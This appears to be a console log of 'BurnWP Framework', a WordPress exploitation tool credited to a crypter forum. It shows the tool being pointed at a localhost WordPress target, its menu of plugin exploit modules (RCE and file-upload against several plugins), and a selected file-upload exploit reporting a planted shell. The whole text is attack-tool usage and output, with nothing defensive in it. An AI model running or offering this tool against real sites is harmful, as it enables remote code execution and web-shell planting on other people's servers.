 C:\ BurnWP_Framework_v1.0>py main.py list_plugin --target localhost/wordpress
BurnWP Framework
BurnWP Framework : 1.0
CODED by Forums : DRCrypter.ru
CORE ENGINE VER : 1.0
DATE PUBLIC : 7-7-2025
LAST UPDATE : 7-7-2025
[07/08/25-16:50:55] [+] MAX Threaded : => 8
[07/08/25-16:50:55] [+] Plugin_Manager
=> LIST Plugins was Listening....
[0] WP_3DPrint_lite
[1] WP_Bricks_RCE_196
[2] WP_TheCartPress
[3] WP_WorktheFlow_FU
Select plugin number to run: 3
[07/08/25-16:51:03] [*] https://localhost/wordpress => [CMS:WORDPRESS]
[07/08/25-16:51:03] [+] https://localhost/wordpress => [PLUGIN] WorktheFlow_FileUpload | Weclome SHELL